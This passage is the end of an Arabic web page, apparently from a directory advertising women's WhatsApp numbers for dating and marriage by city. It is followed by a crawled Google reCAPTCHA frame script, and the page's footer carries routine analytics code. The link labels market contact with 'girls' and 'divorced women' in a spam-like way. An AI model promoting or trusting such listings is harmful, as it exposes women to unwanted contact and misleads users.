<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات للزواج من خورفكان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات للزواج من الأندلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرباط -</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات Douar el Hadj Toumi</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w9Spw-2AZexkq2uKlnwNzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888725620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>